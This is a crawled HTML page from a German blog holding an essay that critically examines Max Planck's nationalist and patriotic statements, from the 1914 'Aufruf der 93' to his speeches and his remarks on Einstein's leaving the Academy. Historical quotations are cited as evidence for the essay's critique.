

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.scrupeda.net/wordpress/artikel/max-planck-und-nicht-die-wissenschaft-html/
body_size: 42351
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>scrupeda   &raquo; Max Planck und nicht die Wissenschaft </title>

<meta name="generator" content="WordPress 6.9" /> <!-- leave this for stats -->

<link rel="stylesheet" href="http://www.scrupeda.net/wordpress/wp-content/themes/scrupeda/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://www.scrupeda.net/wordpress/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="http://www.scrupeda.net/wordpress/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://www.scrupeda.net/wordpress/feed/atom/" />
<link rel="pingback" href="http://www.scrupeda.net/wordpress/xmlrpc.php" />

<style type="text/css" media="screen">
/*	To accomodate differing install paths of WordPress, images are referred only here,
	and not in the wp-layout.css file. If you prefer to use only CSS for colors and what
	not, then go right ahead and delete the following lines, and the image files. */
		
	body { background: url("http://www.scrupeda.net/wordpress/wp-content/themes/scrupeda/images/kubrickbgcolor.jpg"); }	
	#page { background: url("http://www.scrupeda.net/wordpress/wp-content/themes/scrupeda/images/kubrickbg.jpg") repeat-y top; border: none; }
	#header { background: url("http://www.scrupeda.net/wordpress/wp-content/themes/scrupeda/images/kubrickheader.jpg") no-repeat bottom center; }
	#footer { background: url("http://www.scrupeda.net/wordpress/wp-content/themes/scrupeda/images/kubrickfooter.jpg") no-repeat bottom; border: none;}

/*	Because the template is slightly different, size-wise, with images, this needs to be set here
	If you don't want to use the template's images, you can also delete the following two lines. */
		
	#header 	{ margin: 0 !important; margin: 0 0 0 1px; padding: 1px; height: 198px; width: 758px; }
	#headerimg 	{ margin: 7px 9px 0; height: 192px; width: 740px; } 

/* 	To ease the insertion of a personal header image, I have done it in such a way,
	that you simply drop in an image called 'personalheader.jpg' into your /images/
	directory. Dimensions should be at least 760px x 200px. Anything above that will
	get cropped off of the image. */
	/*
	#headerimg { background: url('http://www.scrupeda.net/wordpress/wp-content/themes/scrupeda/images/personalheader.jpg') no-repeat top;}
	*/
</style>

	<link rel='archives' title='June 2007' href='http://www.scrupeda.net/wordpress/2007/06/' />
	<link rel='archives' title='April 2007' href='http://www.scrupeda.net/wordpress/2007/04/' />
	<link rel='archives' title='February 2007' href='http://www.scrupeda.net/wordpress/2007/02/' />
	<link rel='archives' title='January 2007' href='http://www.scrupeda.net/wordpress/2007/01/' />
	<link rel='archives' title='December 2006' href='http://www.scrupeda.net/wordpress/2006/12/' />
	<link rel='archives' title='November 2006' href='http://www.scrupeda.net/wordpress/2006/11/' />
	<link rel='archives' title='October 2006' href='http://www.scrupeda.net/wordpress/2006/10/' />
	<link rel='archives' title='September 2006' href='http://www.scrupeda.net/wordpress/2006/09/' />
	<link rel='archives' title='August 2006' href='http://www.scrupeda.net/wordpress/2006/08/' />
	<link rel='archives' title='July 2006' href='http://www.scrupeda.net/wordpress/2006/07/' />
	<link rel='archives' title='June 2006' href='http://www.scrupeda.net/wordpress/2006/06/' />
	<link rel='archives' title='May 2006' href='http://www.scrupeda.net/wordpress/2006/05/' />
	<link rel='archives' title='April 2006' href='http://www.scrupeda.net/wordpress/2006/04/' />
	<link rel='archives' title='March 2006' href='http://www.scrupeda.net/wordpress/2006/03/' />
	<link rel='archives' title='February 2006' href='http://www.scrupeda.net/wordpress/2006/02/' />
	<link rel='archives' title='January 2006' href='http://www.scrupeda.net/wordpress/2006/01/' />
	<link rel='archives' title='December 2005' href='http://www.scrupeda.net/wordpress/2005/12/' />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="scrupeda &raquo; Max Planck und nicht die Wissenschaft Comments Feed" href="http://www.scrupeda.net/wordpress/artikel/max-planck-und-nicht-die-wissenschaft-html/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.scrupeda.net/wordpress/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.scrupeda.net%2Fwordpress%2Fartikel%2Fmax-planck-und-nicht-die-wissenschaft-html%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.scrupeda.net/wordpress/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.scrupeda.net%2Fwordpress%2Fartikel%2Fmax-planck-und-nicht-die-wissenschaft-html%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpcf-css' href='http://www.scrupeda.net/wordpress/wp-content/plugins/wp-contact-form/wpcf.css?ver=20110218' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://www.scrupeda.net/wordpress/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.scrupeda.net/wordpress/wp-json/wp/v2/pages/17" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.scrupeda.net/wordpress/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://www.scrupeda.net/wordpress/artikel/max-planck-und-nicht-die-wissenschaft-html/" />
<link rel='shortlink' href='http://www.scrupeda.net/wordpress/?p=17' />

</head>
<body>

<div id="page">


<div id="header">
	<div id="headerimg">
		<h1><a href="http://www.scrupeda.net/wordpress">scrupeda</a></h1>
		<div class="description">Buchstabenkannibalismus</div>
	</div>
</div>
<hr />

	<div id="content" class="narrowcolumn">

    		<div class="post" id="post-17">
		<h2>Max Planck und nicht die Wissenschaft</h2>
			<div class="entrytext">
				<p>Max Planck, dessen Namen die <a href="http://www.mpg.de/portal/index.html">ehemalige Kaiser-Wilhelm-Gesellschaft</a> trägt, seit die Alliierten Kaiser Wilhelm nicht mehr für die richtige Bezugsfigur im besiegten Deutschland hielten, hat schon 1914 einen &#8220;Aufruf an die Kulturwelt&#8221; unterzeichnet, in dem 93 Intellektuelle jegliche Mitschuld Deutschlands am ersten Weltkrieg leugnen, das deutsche Heer mit dem &#8220;deutschen Volk&#8221; gleichsetzen und Deutschland mit einer zutiefst rassistischen Argumentation verteidigen. In diesem Aufruf heißt es z.B.:</p>
<blockquote><p>&#8220;1. Es ist nicht wahr, daß Deutschland diesen Krieg verschuldet hat. Weder das deutsche Volk hat ihn gewollt, noch die Regierung, noch der Kaiser. Von deutscher Seite ist das Äußerste geschehen, ihn abzuwenden. (&#8230;) Erst als eine schon lange an den Grenzen lauernde Übermacht von drei Seiten über unser Volk herfiel, hat es sich erhoben wie ein Mann.&#8221;</p>
<p>&#8220;Sich als Verteidiger europäischer Zivilisation zu gebärden haben die am wenigsten das Recht, die sich mit Russen und Serben verbündeten und der Welt das schmachvolle Schauspiel bieten, Mongolen und Neger auf die weiße Rasse zu hetzen.&#8221;</p>
<p>&#8220;6. Es ist nicht wahr, daß der Kampf gegen unseren so genannten Militarismus kein Kampf gegen unsere Kultur ist, wie unsere Feinde heuchlerisch vorgeben. Ohne den deutschen Militarismus wäre die deutsche Kultur vom Erdboden getilgt. Zu ihrem Schutz ist er aus ihr hervorgegangen in einem Lande das Jahrhunderte lang von Raubzügen heimgesucht wurde wie kein zweites. Deutsches Heer und deutsches Volk sind eins.&#8221;</p></blockquote>
<p>Zwar hat Planck den Aufruf möglicherweise unterzeichnet, ohne seinen genauen Wortlaut gekannt zu haben, aber er hat sich auch nur genau von diesem, bzw. der Formulierung, distanziert, die <i>„zu unzutreffenden Vorstelllungen von der Gesinnung seiner Unterzeichner Anlaß&#8221;</i> gäbe. Das geschah durch eine Erklärung, die er 1916 in den Niederlanden veröffentlichen ließ, und in der es eben wieder heißt:</p>
<blockquote><p>„&#8230; denn das deutsche Heer ist nichts anderes als das deutsche Volk in Waffen, und wie alle Berufsstände, so sind auch die deutschen Gelehrten und Künstler unzertrennlich mit ihm verbunden.“</p></blockquote>
<p>Auch die Ansprachen, die er später (vor 1933), meist aus Anlass der Leibniztages, in der Akademie der Wissenschaften hielt, enthalten so manche überaschende Wendung; natürlich ist immer wieder der eine oder andere Aspekt von Leibniz’ Schaffen in diesen Reden Thema und meist versucht Planck Leibniz mit dem aktuellen Tagesgeschehen in Verbindung zu setzen. Wiederkehrendes Motiv ist Leibniz’ ‚Weltbürgertum’ &#8211; nicht ohne dass sofort darauf sein glühender Patriotismus gewürdigt würde, ganz so als müsse man das Weltbürgertum entschuldigen und versichern, dass damit alles seine deutsche Richtigkeit habe.</p>
<p>Aus der Ansprache vom 1. Juli 1926 (Leibniztag): </p>
<blockquote><p>&#8220;Aber so groß und tiefgreifend sich seine Erfolge auf allen Gebieten der Wissenschaft erwiesen haben, seinen umfassenden Organisationsplänen blieben sie zumeist versagt, und sie mußten es bleiben, nicht durch seine Schuld, sondern durch den inneren Zwang der Dinge. Denn die Geschichte der internationalen Wissenschaft hat immer aufs neue gezeigt, daß die Wissenschaft, ebenso wie die Kunst und wie die Religion, zunächst nur auf nationalem Boden recht gedeihen kann.&#8221;</p></blockquote>
<p>Seine durch und durch konservative Einstellung, inklusive aller völkischen Bezüge, die in Deutschland damit einher<del>gehen</del>gingen, schlägt sich in diesen Reden ebenfalls nieder (aus der Ansprache vom 3. Juli 1919 (Leibniztag)): : </p>
<blockquote><p>&#8220;Der furchtbarste Krieg, den die Welt gesehen hat, ist beendigt, aber was tiefer brennt als alle seine Schrecknisse und Leiden, das ist die Schmach des uns von den Feinden aufgezwungenen Friedensschlusses. Wehrlos liegt Deutschland darnieder, blutend aus tausend Wunden und, was schlimmer ist, durchzuckt von inneren Fieberschauern, deren Hartnäckigkeit die Aussicht auf eine dereinstige Gesundung beinahe auszuschließen scheint.&#8221;&#8230;&#8221;Es scheint gegenwärtige in manchen Kreisen unseres Volkes leider ganz in Vergessenheit geraten zu sein, daß man seine Arbeit auch um ihrer selbst Willen lieben kann, daß die Arbeit unter normalen Umständen einen Quell der Befriedigung, des Trostes, des körperlichen und geistigen Wohlbefindens vorstellt.&#8221;</p></blockquote>
<p>Dieser Zug setzt sich auch in den Reden fort, die er nach 1933 hielt, auch wenn er dadurch doch teilweise an überraschender Stelle im Gegensatz zum NS stand:</p>
<blockquote><p>&#8220;Denn jeder einzelne gehört zunächst einer Gemeinschaft an, seiner Familie, seiner Sippe und seinem Volke, einer Gemeinschaft, der er sich ein- und unterordnen muß und von der er sich niemals ungestraft loslösen kann. Daher ist auch jede Wissenschaft, ebenso wie jede Kunst und jede Religion, auf nationalem Boden erwachsen. Daß man dies eine Zeitlang vergessen konnte, hat sich an unserem Volke bitter genug gerächt.&#8221;&#8230; &#8220;Wie die Naturgesetze ehern und folgerichtig wirken, im Großen wie im Kleinen, so verlangt auch das Zusammenleben des Menschen gleiches Recht für alle, für Hoch und Niedrig, Vornehm und Gering. Wehe einem Gemeinwesen, wenn in ihm das Gefühl der Rechtssicherheit ins Schwanken kommt, wenn bei Rechtsstreitigkeiten die Rücksicht auf Stellung und Herkunft eine Rolle spielt, wenn der Wehrlose sich nicht mehr von oben geschützt weiß vor dem Zugriff des mächtigeren Nachbars, wenn offenbare Rechtsbeugungen mit fadenscheinigen Nützlichkeitsgründen bemäntelt werden. (&#8230;) In solcher Gesinnung ist Preußen und Deutschland groß geworden. Möge sie unserem Volke niemals verloren gehen! Ein jeder, der sein Vaterland liebt, hat die heilige Pflicht, an ihrer Erhaltung und Vertiefung mitzuarbeiten.&#8221;</p></blockquote>
<p>Als ein Widerstreit verschiedener Loyalitäten zeigt sich dann auch seine Haltung zu Einsteins Austritt/-getreten werden; Planck schrieb an Einstein: </p>
<blockquote><p>&#8220;Es sind hier zwei Weltanschauungen aufeinander geplatzt, die sich miteinander nicht vertragen. Ich habe weder für die eine noch die andere volles Verständnis. Auch die Ihrige ist mir fern, wie Sie sich erinnern werden von unseren Gesprächen über die von ihnen propagierte Kriegsdienstverweigerung.&#8221;</p></blockquote>
<p>Planck soll davon durchdrungen gewesen sein, dass die Akademie-Mitglieder gegenüber der Regierung eine besondere Loyalitätspflicht besäßen; in de Akademie-Sitzung am 11. Mai 1933 sagte er, es sei <i>&#8220;tief zu bedauern, daß Herr Einstein selber durch sein politisches Verhalten sein Verblieben in der Akademie unmöglich gemacht hat.&#8221;</i></p>
<p>P.S. Ich behaupte nicht, dass diese Dinge irgendetwas über den Wert der wissenschaftlichen Erkenntnisse Plancks aussagen. Ich bin mir auch dessen bewußt, dass sein persönliches Schicksal von außergewöhnlicher Härte war, und sein liebster Sohn hingerichtet wurde, weil er an einem Attentat auf Hitler beteiligt war.</p>
<h5>Quellen:<br />
Dr. Hans Wehberg, Wider den Aufruf der 93!, 1920<br />
Max Planck in seinen Akademie-Ansprachen, Deutsche Akademie der Wissenschaften zu Berlin, 1948<br />
Wege zur physikalischen Erkenntnis &#8211; Reden und Vorträge von Dr.Max Planck, Bd. 2 , 1943</h5>
	
					
			</div>
		</div>
	  		</div>

	<div id="sidebar">
		<ul>
			
			<li>
				<form method="get" id="searchform" action="/wordpress/index.php">
<div><input type="text" value="" name="s" id="s" />
<input type="submit" id="searchsubmit" value="Search" />
</div>
</form>			</li>

			<!-- Author information is disabled per default. Uncomment and fill in your details if you want to use it.
			<li><h2>Author</h2>
			<p>A little something about you, the author. Nothing lengthy, just an overview.</p>
			</li>
			-->

			<li>
						</li>

			<li class="pagenav"><h2>Pages</h2><ul><li class="page_item page-item-109"><a href="http://www.scrupeda.net/wordpress/archiv/">Archiv</a></li>
<li class="page_item page-item-22 page_item_has_children current_page_ancestor current_page_parent"><a href="http://www.scrupeda.net/wordpress/artikel/">Artikel</a>
<ul class='children'>
	<li class="page_item page-item-16"><a href="http://www.scrupeda.net/wordpress/artikel/popmusik-und-tanzende-ekstase/">(Pop)Musik und tanzende Ekstase</a></li>
	<li class="page_item page-item-17 current_page_item"><a href="http://www.scrupeda.net/wordpress/artikel/max-planck-und-nicht-die-wissenschaft-html/" aria-current="page">Max Planck und nicht die Wissenschaft</a></li>
</ul>
</li>
<li class="page_item page-item-23"><a href="http://www.scrupeda.net/wordpress/uber/">Über</a></li>
</ul></li>
			<li><h2>Archives</h2>
				<ul>
					<li><a href='http://www.scrupeda.net/wordpress/2007/06/'>June 2007</a></li>
	<li><a href='http://www.scrupeda.net/wordpress/2007/04/'>April 2007</a></li>
	<li><a href='http://www.scrupeda.net/wordpress/2007/02/'>February 2007</a></li>
